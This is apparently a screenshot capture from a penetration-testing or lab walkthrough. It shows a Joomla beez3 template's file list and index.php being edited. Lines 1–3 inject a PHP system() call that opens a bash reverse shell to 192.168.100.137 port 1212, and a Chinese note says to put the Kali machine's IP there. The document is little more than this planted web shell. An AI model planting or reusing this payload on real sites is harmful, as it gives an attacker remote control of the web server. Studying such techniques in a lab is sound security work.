 error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/192.168.100.137/1212 0>&1' ");
3 ?>
4 <?php
5 /**
6 * @package Joomla.Site
7 * @subpackage Templates.beez3
8 *
后面跟kali的IP